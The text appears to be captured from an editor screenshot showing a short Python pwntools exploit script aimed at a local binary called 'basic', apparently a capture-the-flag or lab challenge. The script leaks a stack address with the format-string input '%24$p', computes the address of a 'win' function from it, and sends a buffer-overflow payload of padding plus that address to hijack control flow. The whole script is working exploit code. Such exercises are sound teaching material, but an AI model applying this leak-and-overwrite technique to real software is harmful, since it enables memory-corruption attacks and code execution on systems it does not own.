 C basic.c example.py 1 × exp1.py 1
example.py > ...
1 from pwn import *
2
3 p = process("./basic")
4
5 print(p.recv())
6 p.sendline(b'-1')
7
8 p.sendline(b'%24$p')
9
10 win = int(p.recvuntil(b'\n').strip(b'\n').decode(), 16) - 0x12dc + 0x1199
11
12 print(p.recv())
13
14 p.sendline(b'1')
15
16 payload = b'A'*40 + b"Nghi Hoang Khoa dep trai" + b'A'*40 + p64(win)
17
18 p.sendline(payload)
19
20 p.interactive()